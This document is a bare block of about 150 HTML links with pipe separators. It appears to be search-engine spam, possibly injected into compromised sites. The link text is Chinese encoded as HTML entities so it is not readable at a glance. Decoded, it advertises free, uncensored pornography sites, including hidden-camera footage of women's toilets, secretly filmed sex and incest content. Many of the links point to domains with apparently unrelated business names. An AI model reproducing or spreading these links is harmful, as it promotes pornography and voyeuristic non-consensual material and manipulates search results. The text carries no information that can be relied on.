<a href="http://gdqyhy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://tjhyty.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hndengling.com" target="_blank">97&#x6027;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://axd-group.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yun355.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://kidsballs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://sffkj8.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://mingfuauto.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://51lgjob.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://98xsk.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://bfltw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;</a>|
<a href="http://fylishi.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://whwell.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://hsxlcc.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://876909.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gzauc.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://xhmtjy.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mmshbx.cn" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://syjiaye.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://hy-b2b.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://183ks.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://acsspass.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://jx6188.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jyecu.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dggyqc.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fztv8.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chinawingo.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://86nsk.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://truelove8.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hiwangling.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://se111se.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xinzhifahua.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenqiucn.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://876909.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyusb.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://383dj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://7yueban.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://zhenxin123.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://lrxjs.com" target="_blank">&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dcqikan.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://kglsm.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyeji.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yufengzn.com" target="_blank">&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://ftyjx22.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://web-666.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://yiyouwz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://auto6789.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://techlifesoul.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://daruisi.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lchuiang.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czsghxx.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dggyqc.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://xianxixi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://china-kexin.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://semwaibao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51mengdong.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://sx7cw.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://szckzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://c1988.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhscdk.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://51shufabao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52choumei.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kstx189.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://lvhua12.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mw52.com" target="_blank">&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://luoli888.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hualiandz.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ydeba.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hbjlky.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://zl520.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://cxcjq.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kongbaodi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://dlhyjc.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://ztanyue.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://rzzswl.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yuenly.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://yujigao.com" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jdragon1.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://6655cm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vawycn.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://qq667.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://smcyude.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://yilin33.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://taojc0356.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://qqoobb.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://apxike.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gljkh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baotelong.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-intimus.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://qzlwsc.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://mwtkj.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://huijiabw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://wtechan.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tryuwd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://shqingwang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://kuajing173.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://chinaexness.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://reziyuan.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://wy0599.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://gzdsdjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
